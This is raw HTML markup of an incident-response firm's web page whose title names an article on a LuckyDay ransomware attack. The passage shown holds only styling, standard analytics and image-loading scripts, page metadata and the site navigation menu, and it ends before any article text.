2}.md-d\:mb-responsive-xl-32{margin-bottom:var(--spacing-xl-32)}.md-d\:grid{display:grid}.md-d\:hidden{display:none}.md-d\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md-d\:gap-responsive-xl-24{gap:var(--spacing-xl-24)}.md-d\:overflow-y-auto{overflow-y:auto}.md-d\:px-responsive-xl-64{padding-left:var(--spacing-xl-64);padding-right:var(--spacing-xl-64)}.md-d\:text-center{text-align:center}}.\[\&\>p\>strong\]\:text-\[24px\]>p>strong{font-size:24px}.\[\&\>p\>strong\]\:text-\[\#007bff\]>p>strong{--tw-text-opacity:1;color:rgb(0 123 255/var(--tw-text-opacity,1))}@media (min-width:48em){.md\:\[\&\>p\>strong\]\:text-\[40px\]>p>strong{font-size:40px}.md\:\[\&\>p\>strong\]\:font-bold>p>strong{font-weight:700}}.\[\&\>p\]\:text-\[24px\]>p{font-size:24px}.\[\&\>p\]\:font-semi>p{font-weight:500}.\[\&\>p\]\:text-boynton-400>p{--tw-text-opacity:1;color:rgb(21 140 234/var(--tw-text-opacity,1))}.\[\&\>p\]\:text-white>p{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}@media (min-width:48em){.md\:\[\&\>p\]\:text-\[40px\]>p{font-size:40px}.md\:\[\&\>p\]\:font-semi>p{font-weight:500}}</style><style>.gatsby-image-wrapper{position:relative;overflow:hidden}.gatsby-image-wrapper picture.object-fit-polyfill{position:static!important}.gatsby-image-wrapper img{bottom:0;height:100%;left:0;margin:0;max-width:none;padding:0;position:absolute;right:0;top:0;width:100%;object-fit:cover}.gatsby-image-wrapper [data-main-image]{opacity:0;transform:translateZ(0);transition:opacity .25s linear;will-change:opacity}.gatsby-image-wrapper-constrained{display:inline-block;vertical-align:top}</style><noscript><style>.gatsby-image-wrapper noscript [data-main-image]{opacity:1!important}.gatsby-image-wrapper [data-placeholder-image]{opacity:0!important}</style></noscript><script type="8b7bc52b6686da89100c3b60-module">const e="undefined"!=typeof HTMLImageElement&&"loading"in HTMLImageElement.prototype;e&&document.body.addEventListener("load",(function(e){const t=e.target;if(void 0===t.dataset.mainImage)return;if(void 0===t.dataset.gatsbyImageSsr)return;let a=null,n=t;for(;null===a&&n;)void 0!==n.parentNode.dataset.gatsbyImageWrapper&&(a=n.parentNode),n=n.parentNode;const o=a.querySelector("[data-placeholder-image]"),r=new Image;r.src=t.currentSrc,r.decode().catch((()=>{})).then((()=>{t.style.opacity=1,o&&(o.style.opacity=0,o.style.transition="opacity 500ms linear")}))}),!0);</script><script data-gatsby="web-vitals-polyfill" type="8b7bc52b6686da89100c3b60-text/javascript">
              !function(){var e,t,n,i,r={passive:!0,capture:!0},a=new Date,o=function(){i=[],t=-1,e=null,f(addEventListener)},c=function(i,r){e||(e=r,t=i,n=new Date,f(removeEventListener),u())},u=function(){if(t>=0&&t<n-a){var r={entryType:"first-input",name:e.type,target:e.target,cancelable:e.cancelable,startTime:e.timeStamp,processingStart:e.timeStamp+t};i.forEach((function(e){e(r)})),i=[]}},s=function(e){if(e.cancelable){var t=(e.timeStamp>1e12?new Date:performance.now())-e.timeStamp;"pointerdown"==e.type?function(e,t){var n=function(){c(e,t),a()},i=function(){a()},a=function(){removeEventListener("pointerup",n,r),removeEventListener("pointercancel",i,r)};addEventListener("pointerup",n,r),addEventListener("pointercancel",i,r)}(t,e):c(t,e)}},f=function(e){["mousedown","keydown","touchstart","pointerdown"].forEach((function(t){return e(t,s,r)}))},p="hidden"===document.visibilityState?0:1/0;addEventListener("visibilitychange",(function e(t){"hidden"===document.visibilityState&&(p=t.timeStamp,removeEventListener("visibilitychange",e,!0))}),!0);o(),self.webVitals={firstInputPolyfill:function(e){i.push(e),u()},resetFirstInputPolyfill:o,get firstHiddenTime(){return p}}}();
            </script><script type="8b7bc52b6686da89100c3b60-text/javascript">window.dataLayer = window.dataLayer || [];window.dataLayer.push({"platform":"gatsby"}); (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://www.googletagmanager.com/gtm.js?id='+i+dl+'';f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer', 'GTM-PQW2FGB');</script><title data-react-helmet="true">Article: 10 Stages of a Sophisticated LuckyDay Attack</title><link data-react-helmet="true" rel="icon" href="/static/icon-a47030c2fc2823e9d3f68d2d3dd41c48.png"/><script data-react-helmet="true" src="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js" type="8b7bc52b6686da89100c3b60-text/javascript" charSet="UTF-8" data-domain-script="406e4ad8-6d71-460d-b435-942e817f0340"></script><script data-react-helmet="true" type="8b7bc52b6686da89100c3b60-text/javascript">function OptanonWrapper() {}</script><script data-react-helmet="true" type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"/article/technical-insight-the-10-stages-of-a-highly-sophisticated-luckyday-ransomware-attack/","url":"/article/technical-insight-the-10-stages-of-a-highly-sophisticated-luckyday-ransomware-attack/","name":"Article: 10 Stages of a Sophisticated LuckyDay Attack","isPartOf":{"@id":"/#website"},"primaryImageOfPage":{"@id":"/article/technical-insight-the-10-stages-of-a-highly-sophisticated-luckyday-ransomware-attack/#primaryimage"},"image":{"@id":"/article/technical-insight-the-10-stages-of-a-highly-sophisticated-luckyday-ransomware-attack/#primaryimage"},"thumbnailUrl":"https://aretecms.wpengine.com/wp-content/uploads/2021/05/Technical-Insight-The-10-Stages-of-a-Highly-Sophisticated-LuckyDay-Ransomware-Attack-1920x960.jpg","datePublished":"2021-05-10T19:12:25+00:00","dateModified":"2024-01-19T06:49:53+00:00","description":"The LuckyDay ransomware group uses a fake instance of 3 hidden-in-plain-sight applications to conceal their highly sophisticated, malicious activity. Learn more.","breadcrumb":{"@id":"/article/technical-insight-the-10-stages-of-a-highly-sophisticated-luckyday-ransomware-attack/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["/article/technical-insight-the-10-stages-of-a-highly-sophisticated-luckyday-ransomware-attack/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"/article/technical-insight-the-10-stages-of-a-highly-sophisticated-luckyday-ransomware-attack/#primaryimage","url":"/static/52700998cd0f092f753e309502141845/Technical-Insight-The-10-Stages-of-a-Highly-Sophisticated-LuckyDay-Ransomware-Attack.jpg","contentUrl":"/static/52700998cd0f092f753e309502141845/Technical-Insight-The-10-Stages-of-a-Highly-Sophisticated-LuckyDay-Ransomware-Attack.jpg","width":2500,"height":1250},{"@type":"BreadcrumbList","@id":"/article/technical-insight-the-10-stages-of-a-highly-sophisticated-luckyday-ransomware-attack/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"/"},{"@type":"ListItem","position":2,"name":"Technical Insight: The 10 Stages of a Highly Sophisticated LuckyDay Ransomware Attack"}]},{"@type":"WebSite","@id":"/#website","url":"/","name":"Arete","description":"We protect businesses’ ability to thrive.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script><link rel="sitemap" type="application/xml" href="/sitemap-index.xml"/><style>.gatsby-image-wrapper{position:relative;overflow:hidden}.gatsby-image-wrapper picture.object-fit-polyfill{position:static!important}.gatsby-image-wrapper img{bottom:0;height:100%;left:0;margin:0;max-width:none;padding:0;position:absolute;right:0;top:0;width:100%;object-fit:cover}.gatsby-image-wrapper [data-main-image]{opacity:0;transform:translateZ(0);transition:opacity .25s linear;will-change:opacity}.gatsby-image-wrapper-constrained{display:inline-block;vertical-align:top}</style><noscript><style>.gatsby-image-wrapper noscript [data-main-image]{opacity:1!important}.gatsby-image-wrapper [data-placeholder-image]{opacity:0!important}</style></noscript><script type="8b7bc52b6686da89100c3b60-module">const e="undefined"!=typeof HTMLImageElement&&"loading"in HTMLImageElement.prototype;e&&document.body.addEventListener("load",(function(e){const t=e.target;if(void 0===t.dataset.mainImage)return;if(void 0===t.dataset.gatsbyImageSsr)return;let a=null,n=t;for(;null===a&&n;)void 0!==n.parentNode.dataset.gatsbyImageWrapper&&(a=n.parentNode),n=n.parentNode;const o=a.querySelector("[data-placeholder-image]"),r=new Image;r.src=t.currentSrc,r.decode().catch((()=>{})).then((()=>{t.style.opacity=1,o&&(o.style.opacity=0,o.style.transition="opacity 500ms linear")}))}),!0);</script></head><body><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PQW2FGB" height="0" width="0" style="display: none; visibility: hidden" aria-hidden="true"></iframe></noscript><div id="___gatsby"><div style="outline:none" tabindex="-1" id="gatsby-focus-wrapper"><a href="#content" class="sr-only focus:sr-undo-absolute">Skip to Main Content</a><header class="relative z-40 flex flex-col transition-colors duration-[1700ms] ease-out md:flex-row md:items-center md:justify-between"><div class="logo-wrap z-30 flex items-center justify-between bg-white md:bg-transparent"><div class="logo z-30 ml-responsive-xl-32 block grow py-responsive-xl-32 md:py-responsive-xl-16"><a class="block" href="/"><span class="sr-only">Arete Home Page</span><svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" id="Layer_1" x="0" y="0" style="enable-background:new 0 0 444.7 144.8" viewBox="0 0 444.7 144.8" class="w-full max-w-[6.25rem] md:max-w-[8rem] lg:max-w-[10rem]"><style>.st0{fill:#031e45}</style><path d="m225 113.6-8.7-20.2h-41.4l-8.7 20.2h-12.1l36.5-81.8h10l36.4 81.8h-12zm-46.1-29.7h33.3l-16.6-38.8-16.7 38.8zM276.4 65.5l-7.1.7c-5.6.5-9.6 2.2-12 5.1s-3.7 6.5-3.7 10.9v31.5h-11.7V57h11.4v9.9c3-6.7 9.2-10.3 18.5-11l3.8-.2.8 9.8zM329.1 87.3h-40c.9 12 6.8 18 17.9 18 6.5 0 12.4-2.1 17.6-6.4l3.6 8.2c-2.6 2.2-5.9 4-9.8 5.3s-7.8 2-11.8 2c-9.1 0-16.2-2.6-21.4-7.8-5.2-5.2-7.8-12.3-7.8-21.5 0-5.8 1.1-10.9 3.4-15.4s5.5-8 9.6-10.4c4.1-2.5 8.8-3.7 14.1-3.7 7.7 0 13.7 2.5 18.1 7.4 4.4 5 6.6 11.8 6.6 20.5v3.8h-.1zM294 68.4c-2.7 2.8-4.3 6.9-4.8 12.1H319c-.2-5.3-1.6-9.3-4-12.1-2.4-2.8-5.9-4.2-10.3-4.2-4.5 0-8 1.4-10.7 4.2zM370.8 105l-.6 8.9c-1.9.3-3.9.5-6 .5-7.4 0-12.8-1.8-16.4-5.4s-5.4-8.8-5.4-15.6V66h-11v-9h11V39.9h11.7V57h15.6v9h-15.6v27c0 8.3 3.8 12.4 11.5 12.4 1.8 0 3.5-.1 5.2-.4zM425.7 87.3h-40c.9 12 6.8 18 17.9 18 6.5 0 12.4-2.1 17.6-6.4l3.6 8.2c-2.6 2.2-5.9 4-9.8 5.3s-7.8 2-11.8 2c-9.1 0-16.2-2.6-21.4-7.8-5.2-5.2-7.8-12.3-7.8-21.5 0-5.8 1.1-10.9 3.4-15.4s5.5-8 9.6-10.4c4.1-2.5 8.8-3.7 14.1-3.7 7.7 0 13.7 2.5 18.1 7.4 4.4 5 6.6 11.8 6.6 20.5v3.8h-.1zm-35.1-18.9c-2.7 2.8-4.3 6.9-4.8 12.1h29.8c-.2-5.3-1.6-9.3-4-12.1-2.4-2.8-5.9-4.2-10.3-4.2-4.5 0-8.1 1.4-10.7 4.2z" class="st0"></path><path d="M78.8 5.4z" style="fill:none"></path><path d="M105.9 122.8H60.3l19.8-35.1H87L60.3 37.9 78.8 5.4C26.2 2.1-9.9 65.2 20.2 109.1l35.5-63.3 19.4 36-28.2 51c19 9.8 45.1 8.9 63.3-2.1l-4.3-7.9z" class="st0"></path><path d="M132.1 34.9C120.1 17.2 100.4 6 78.7 5.3l54.9 102.3c13.8-20.9 13.1-52.4-1.5-72.7z" style="fill:#158cea"></path><path d="M143.5 106.4c.3 0 .7 0 1 .1s.6.2.9.4c.3.2.5.4.7.6s.4.5.6.7c.2.3.3.6.4.9.1.3.1.6.1 1 0 .3 0 .7-.1 1s-.2.6-.4.9-.3.5-.6.7c-.2.2-.5.4-.7.6-.3.2-.6.3-.9.4-.3.1-.6.1-1 .1-.3 0-.7 0-1-.1s-.6-.2-.9-.4c-.3-.2-.5-.4-.7-.6s-.4-.5-.6-.7c-.2-.3-.3-.6-.4-.9s-.1-.6-.1-1c0-.3 0-.7.1-1s.2-.6.4-.9.4-.5.6-.7.5-.4.7-.6c.3-.2.6-.3.9-.4.4-.1.7-.1 1-.1zm0 6.9c.3 0 .6 0 .8-.1.3-.1.5-.2.8-.3.2-.1.4-.3.6-.5s.4-.4.5-.6.2-.5.3-.8.1-.6.1-.9c0-.4-.1-.9-.2-1.3s-.4-.7-.7-1-.6-.5-1-.7-.8-.3-1.2-.3c-.3 0-.6 0-.8.1-.3.1-.5.2-.8.3-.2.1-.4.3-.6.5-.2.2-.4.4-.5.7s-.2.5-.3.8-.1.6-.1.9 0 .6.1.9.2.5.3.8.3.5.5.6c.2.2.4.4.6.5s.5.2.8.3c.2 0 .5.1.8.1zm0-5.5c.6 0 1 .1 1.3.3.3.2.4.5.4.9 0 .3-.1.6-.3.8-.2.2-.4.4-.8.5.1 0 .1.1.1.1 0 .1.1.1.1.2l1.1 1.7h-.7c-.1 0-.2 0-.2-.1l-1-1.5-.1-.1H142.8v1.8h-.8v-4.5h1.5v-.1zm-.1 2.1c.4 0 .6-.1.8-.2s.2-.3.2-.6v-.3c0-.1-.1-.2-.2-.2s-.2-.1-.3-.1h-1.1v1.5h.6v-.1z" class="st0"></path></svg></a></div><button aria-label="Open menu" aria-expanded="false" class="nav-icon z-30 box-content h-[56px] w-[56px] rotate-0 cursor-pointer bg-white transition-all md:hidden"><span></span><span></span><span></span><span></span></button></div><nav class="fixed inset-0 z-10 hidden w-full flex-col bg-boynton-a11y pt-[80px] md:static md:my-responsive-xl-16 md:mr-responsive-xl-32 md:flex md:w-auto md:items-end md:bg-transparent md:pt-0 md-d:overflow-y-auto" aria-label="Main navigation"><ul class="nav-primary order-1 flex flex-col p-responsive-xl-16 md:static md:order-2 md:flex-row md:items-center md:space-x-responsive-xl-20 md:p-0 lg:space-x-responsive-xl-24" role="tablist"><li data-level="primary" class="flex flex-col md:border-b md:border-transparent" role="presentation"><button class="nav-link-primary nav-primary-fade headline-md relative inline-flex w-full font-light text-white no-underline p-responsive-xl-12  md:w-auto md:font-medium md:text-nav md:uppercase md:text-fathom-full md:py-responsive-xl-4 md:px-0" id="nav-secondary-link-0" data-index="0"><span class="pointer-events-none grow text-left">Solutions</span><span class="pointer-events-none ml-[4px] inline-block text-granite-500 transition-transform"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" class="icon md:icon-xs fill-white md:fill-granite-500"><path fill-rule="evenodd" clip-rule="evenodd" d="M0.46967 4.46967C0.762563 4.17678 1.23744 4.17678 1.53033 4.46967L8 10.9393L14.4697 4.46967C14.7626 4.17678 15.2374 4.17678 15.5303 4.46967C15.8232 4.76256 15.8232 5.23744 15.5303 5.53033L8.53033 12.5303C8.23744 12.8232 7.76256 12.8232 7.46967 12.5303L0.46967 5.53033C0.176777 5.23744 0.176777 4.76256 0.46967 4.46967Z"></path></svg></span></button><div class="nav-drawer z-50 mt-px hidden w-full  overflow-hidden text-white md:absolute md:left-0 md:top-full md:bg-boynton-a11y md:p-responsive-xl-32 lg:p-responsive-xl-64" role="tabpanel" aria-labelledby="nav-secondary-link-0" data-active="false"><div class="flex items-center"><p class="nav-fade headline-sm xl:headline-md hidden grow md:block md:px-responsive-xl-24 lg:px-responsive-xl-42">αρετη (ARETÉ): ancient Greek, describing the pursuit of excellence.</p><ul class="nav-secondary relative block shrink-0 px-responsive-xl-12 py-responsive-xl-16 md:w-3/5 md:border-l md:border-boynton-300 md:p-0 md:pl-responsive-xl-24 lg:w-1/2 lg:pl-responsive-xl-32"><li class="nav-item-secondary btn-arrow-appear hover-trigger md:w-1/2"><div class="nav-fade"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 16 16" class="icon hover-target mr-responsive-xl-8 fill-white opacity-50 md:opacity-0 md-d:hidden"><path d="M8.874 1.684a.642.642 0 0 0-.9 0 .624.624 0 0 0 0 .89l4.853 4.797H1.637A.633.633 0 0 0 1 8c0 .347.285.63.636.63h11.191l-4.853 4.796a.624.624 0 0 0 0 .89.642.642 0 0 0 .9 0l5.94-5.871a.624.624 0 0 0 0-.89l-5.94-5.87Z"></path></svg><a class="nav-link nav-link-secondary btn-arrow-appear-text inline-block border-b border-transparent no-underline my-responsive-xl-16 text-lg xl:text-xl text-white md:border-b md:hover:border-white hover:text-white" href="/solutions/">Solutions</a></div></li><li class="nav-item-secondary btn-arrow-appear hover-trigger md:w-1/2"><div class="nav-fade"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 16 16" class="icon hover-target mr-responsive-xl-8 fill-white opacity-50 md:opacity-0 md-d:hidden"><path d="M8.874 1.684a.642.642 0 0 0-.9 0 .624.624 0 0 0 0 .89l4.853 4.797H1.637A.633.633 0 0 0 1 8c0 .347.285.63.636.63h11.191l-4.853 4.796a.624.624 0 0 0 0 .89.642.642 0 0 0 .9 0l5.94-5.871a.624.624 0 0 0 0-.89l-5.94-5.87Z"></path></svg><button class="nav-link nav-link-secondary btn-arrow-appear-text inline-block border-b border-transparent no-underline my-responsive-xl-16 text-lg xl:text-xl text-white md:border-b md:hover:border-white hover:text-white" data-index="1">Incident Response<span class="pointer-events-none ml-responsive-xl-16 text-white"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" class="icon icon-sm fill-white transition-transform"><path fill-rule="evenodd" clip-rule="evenodd" d="M0.46967 4.46967C0.762563 4.17678 1.23744 4.17678 1.53033 4.46967L8 10.9393L14.4697 4.46967C14.7626 4.17678 15.2374 4.17678 15.5303 4.46967C15.8232 4.76256 15.8232 5.23744 15.5303 5.53033L8.53033 12.5303C8.23744 12.8232 7.76256 12.8232 7.46967 12.5303L0.46967 5.53033C0.176777 5.23744 0.176777 4.76256 0.46967 4.46967Z"></path></svg></span></button></div><ul class="nav-tertiary hidden w-full md:absolute md:right-0 md:top-0 md:w-1/2 md:pl-responsive-xl-32"><li class="nav-item-tertiary"><a class="nav-link nav-link-tertiary relative inline-block border-b border-transparent py-responsive-xl-8 text-sm font-book text-white no-underline hover:border-white hover:text-white xl:text-md" href="/solutions/incident-response/#ransomware-response"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 16 16" class="icon icon-sm mr-responsive-xl-4 fill-boynton-300 md:hidden"><path d="M8.874 1.684a.642.642 0 0 0-.9 0 .624.624 0 0 0 0 .89l4.853 4.797H1.637A.633.633 0 0 0 1 8c0 .347.285.63.636.63h11.191l-4.853 4.796a.624.624 0 0 0 0 .89.642.642 0 0 0 .9 0l5.94-5.871a.624.624 0 0 0 0-.89l-5.94-5.87Z"></path></svg>Ransomware Response</a></li><li class="nav-item-tertiary"><a class="nav-link nav-link-tertiary relative inline-block border-b border-transparent py-responsive-xl-8 text-sm font-book text-white no-underline hover:border-white hover:text-white xl:text-md" href="/solutions/incident-response/#restoration"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 16 16" class="icon icon-sm mr-responsive-xl-4 fill-boynton-300 md:hidden"><path d="M8.874 1.684a.642.642 0 0 0-.9 0 .624.624 0 0 0 0 .89l4.853 4.797H1.637A.633.633 0 0 0 1 8c0 .347.285.63.636.63h11.191l-4.853 4.796a.624.624 0 0 0 0 .89.642.642 0 0 0 .9 0l5.94-5.871a.624.624 0 0 0 0-.89l-5.94-5.87Z"></path></svg>Restoration</a></li><li class="nav-item-tertiary"><a href="https://areteir.com/solutions/incident-response/#dark-web-monitoring" class="nav-link nav-link-tertiary relative inline-block border-b border-transparent py-responsive-xl-8 text-sm font-book text-white no-underline hover:border-white hover:text-white xl:text-md"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 16 16" class="icon icon-sm mr-responsive-xl-4 fill-boynton-300 md:hidden"><path d="M8.874 1.684a.642.642 0 0 0-.9 0 .624.624 0 0 0 0 .89l4.853 4.797H1.637A.633.633 0 0 0 1 8c0 .347.285.63.636.63h11.191l-4.853 4.796a.624.624 0 0 0 0 .89.642.642 0 0 0 .9 0l5.94-5.871a.624.624 0 0 0 0-.89l-5.94-5.87Z"></path></svg>Dark Web Monitoring</a></li><li class="nav-item-tertiary"><a class="nav-link nav-link-tertiary relative inline-block border-b border-transparent py-responsive-xl-8 text-sm font-book text-white no-underline hover:border-white hover:text-white xl:text-md" href="/solutions/incident-response/#business-email-compromise"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 16 16" class="icon icon-sm mr-responsive-xl-4 fill-boynton-300 md:hidden"><path d="M8.874 1.684a.642.642 0 0 0-.9 0 .624.624 0 0 0 0 .89l4.853 4.797H1.637A.633.633 0 0 0 1 8c0 .347.285.63.636.63h11.191l-4.853 4.796a.624.624 0 0 0 0 .89.642.642 0 0 0 .9 0l5.94-5.871a.624.624 0 0 0 0-.89l-5.94-5.87Z"></path></svg>Business Email Compromise</a></li></ul></li><li class="nav-item-secondary btn-arrow-appear hover-trigger md:w-1/2"><div class="nav-fade"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 16 16" class="icon hover-target mr-responsive-xl-8 fill-white opacity-50 md:opacity-0 md-d:hidden"><path d="M8.874 1.684a.642.642 0 0 0-.9 0 .624.624 0 0 0 0 .89l4.853 4.797H1.637A.633.633 0 0 0 1 8c0 .347.285.63.636.63h11.191l-4.853 4.796a.624.624 0 0 0 0 .89.642.642 0 0 0 .9 0l5.94-5.871a.624.624 0 0 0 0-.89l-5.94-5.87Z"></path></svg><button class="nav-link nav-link-secondary btn-arrow-appear-text inline-block border-b border-transparent no-underline my-responsive-xl-16 text-lg xl:text-xl text-white md:border-b md:hover:border-white hover:text-white" data-index="2">Managed Services<span class="pointer-events-none ml-responsive-xl-16 text-white"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" class="icon icon-sm fill-white transition-transform"><path fill-rule="evenodd" clip-rule="evenodd" d="M0.46967 4.46967C0.762563 4.17678 1.23744 4.17678 1.53033 4.46967L8 10.9393L14.4697 4.46967C14.7626 4.17678 15.2374 4.17678 15.5303 4.46967C15.8232 4.76256 15.8232 5.23744 15.5303 5.53033L8.53033 12.5303C8.23744 12.8232 7.76256 12.8232 7.46967 12.5303L0.46967 5.53033C0.176777 5.23744 0.176777 4.76256 0.46967 4.46967Z"></path></svg></span></button></div><ul class="nav-tertiary hidden w-full md:absolute md:right-0 md:top-0 md:w-1/2 md:pl-responsive-xl-32"><li class="nav-item-tertiary"><a class="nav-link nav-link-tertiary relative inline-block border-b border-transparent py-responsive-xl-8 text-sm font-book text-white no-underline hover:border-white hover:text-white xl:text-md" href="/solutions/managed-services/#managing-detection-response"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 16 16" class="icon icon-sm mr-responsive-xl-4 fill-boynton-300 md:hidden"><path d="M8.874 1.684a.642.642 0 0 0-.9 0 .624.624 0 0 0 0 .89l4.853 4.797H1.637A.633.633 0 0 0 1 8c0 .347.285.63.636.63h11.191l-4.853 4.796a.624.624 0 0 0 0 .89.642.642 0 0 0 .9 0l5.94-5.871a.624.624 0 0 0 0-.89l-5.94-5.87Z"></path></svg>Managed Detection and Response</a></li><li class="nav-item-tertiary"><a href="https://areteir.com/solutions/managed-services/#managed-service-provider" class="nav-link nav-link-tertiary relative inline-block border-b border-transparent py-responsive-xl-8 text-sm font-book text-white no-underline hover:border-white hover:text-white xl:text-md"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 16 16" class="icon icon-sm mr-responsive-xl-4 fill-boynton-300 md:hidden"><path d="M8.874 1.684a.642.642 0 0 0-.9 0 .624.624 0 0 0 0 .89l4.853 4.797H1.637A.633.633 0 0 0 1 8c0 .347.285.63.636.63h11.191l-4.853 4.796a.624.624 0 0 0 0 .89.642.642 0 0 0 .9 0l5.94-5.871a.624.624 0 0 0 0-.89l-5.94-5.87Z"></path></svg>Managed Service Provider</a></li><li class="nav-item-tertiary"><a class="nav-link nav-link-tertiary relative inline-block border-b border-transparent py-responsive-xl-8 text-sm font-book text-white no-underline hover:border-white hover:text-white xl:text-md" href="/solutions/managed-services/#arete-bloktd-sm"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 16 16" class="icon icon-sm mr-responsive-xl-4 fill-boynton-300 md:hidden"><path d="M8.874 1.684a.642.642 0 0 0-.9 0 .624.624 0 0 0 0 .89l4.853 4.797H1.637A.633.633 0 0 0 1 8c0 .347.285.63.636.63h11.191l-4.853 4.796a.624.624 0 0 0 0 .89.642.642 0 0 0 .9 0l5.94-5.871a.624.624 0 0 0 0-.89l-5.94-5.87Z"></path></svg>Arete Bloktd<sup>SM</sup></a></li><li class="nav-item-tertiary"><a class="nav-link nav-link-tertiary relative inline-block border-b border-transparent py-responsive-xl-8 text-sm font-book text-white no-underline hover:border-white hover:text-white xl:text-md" href="/solutions/managed-services/#ir-readiness-assessment"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 16 16" class="icon icon-sm mr-responsive-xl-4 fill-boynton-300 md:hidden"><path d="M8.874 1.684a.642.642 0 0 0-.9 0 .624.624 0 0 0 0 .89l4.853 4.797H1.637A.633.633 0 0 0 1 8c0 .347.285.63.636.63h11.191l-4.853 4.796a.624.624 0 0 0 0 .89.642.642 0 0 0 .9 0l5.94-5.871a.624.624 0 0 0 0-.89l-5.94-5.87Z"></path></svg>IR Readiness Assessment</a></li></ul></li><li class="nav-item-secondary btn-arrow-appear hover-trigger md:w-1/2"><div class="nav-fade"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 16 16" class="icon hover-target mr-responsive-xl-8 fill-white opacity-50 md:opacity-0 md-d:hidden"><path d="M8.874 1.684a.642.642 0 0 0-.9 0 .624.624 0 0 0 0 .89l4.853 4.797H1.637A.633.633 0 0 0 1 8c0 .347.285.63.636.63h11.191l-4.853 4.796a.624.624 0 0 0 0 .89.642.642 0 0 0 .9 0l5.94-5.871a.624.624 0 0 0 0-.89l-5.94-5.87Z"></path></svg><button class="nav-link nav-link-secondary btn-arrow-appear-text inline-block border-b border-transparent no-underline my-responsive-xl-16 text-lg xl:text-xl text-white md:border-b md:hover:border-white hover:text-white" data-index="3">Advisory Services<span class="pointer-events-none ml-responsive-xl-16 text-white"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" class="icon icon-sm fill-white transition-transform"><path fill-rule="evenodd" clip-rule="evenodd" d="M0.46967 4.46967C0.762563 4.17678 1.23744 4.17678 1.53033 4.46967L8 10.9393L14.4697 4.46967C14.7626 4.17678 15.2374 4.17678 15.5303 4.46967C15.8232 4.76256 15.8232 5.23744 15.5303 5.53033L8.53033 12.5303C8.23744 12.8232 7.76256 12.8232 7.46967 12.5303L0.46967 5.53033C0.176777 5.23744 0.176777 4.76256 0.46967 4.46967Z"></path></svg></span></button></div><ul class="nav-tertiary hidden w-full md:absolute md:right-0 md:top-0 md:w-1/2 md:pl-responsive-xl-32"><li class="nav-item-tertiary"><a class="nav-link nav-link-tertiary relative inline-block border-b border-transparent py-responsive-xl-8 text-sm font-book text-white no-underline hover:border-white hover:text-white xl:text-md" href="/solutions/advisory-services/#cyber-strategy-defense"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 16 16" class="icon icon-sm mr-responsive-xl-4 fill-boynton-300 md:hidden"><path d="M8.874 1.684a.642.642 0 0 0-.9 0 .624.624 0 0 0 0 .89l4.853 4.797H1.637A.633.633 0 0 0 1 8c0 .347.285.63.636.63h11.191l-4.853 4.796a.624.624 0 0 0 0 .89.642.642 0 0 0 .9 0l5.94-5.871a.624.624 0 0 0 0-.89l-5.94-5.87Z"></path></svg>Cyber Strategy &amp; Defense</a></li><li class="nav-item-tertiary"><a class="nav-link nav-link-tertiary relative inline-block border-b border-transparent py-responsive-xl-8 text-sm font-book text-white no-underline hover:border-white hover:text-white xl:text-md" href="/solutions/advisory-services/#forensic-investigations"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 16 16" class="icon icon-sm mr-responsive-xl-4 fill-boynton-300 md:hidden"><path d="M8.874 1.684a.642.642 0 0 0-.9 0 .624.624 0 0 0 0 .89l4.853 4.797H1.637A.633.633 0 0 0 1 8c0 .347.285.63.636.63h11.191l-4.853 4.796a.624.624 0 0 0 0 .89.642.642 0 0 0 .9 0l5.94-5.871a.624.624 0 0 0 0-.89l-5.94-5.87Z"></path></svg>Forensic Investigations</a></li><li class="nav-item-tertiary"><a class="nav-link nav-link-tertiary relative inline-block border-b border-transparent py-responsive-xl-8 text-sm font-book text-white no-underline hover:border-white hover:text-white xl:text-md" href="/solutions/advisory-services/#regulatory-compliance-audits"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 16 16" class="icon icon-sm mr-responsive-xl-4 fill-boynton-300 md:hidden"><path d="M8.874 1.684a.642.642 0 0 0-.9 0 .624.624 0 0 0 0 .89l4.853 4.797H1.637A.633.633 0 0 0 1 8c0 .347.285.63.636.63h11.191l-4.853 4.796a.624.624 0 0 0 0 .89.642.642 0 0 0 .9 0l5.94-5.871a.624.624 0 0 0 0-.89l-5.94-5.87Z"></path></svg>Regulatory Compliance Audits</a></li><li 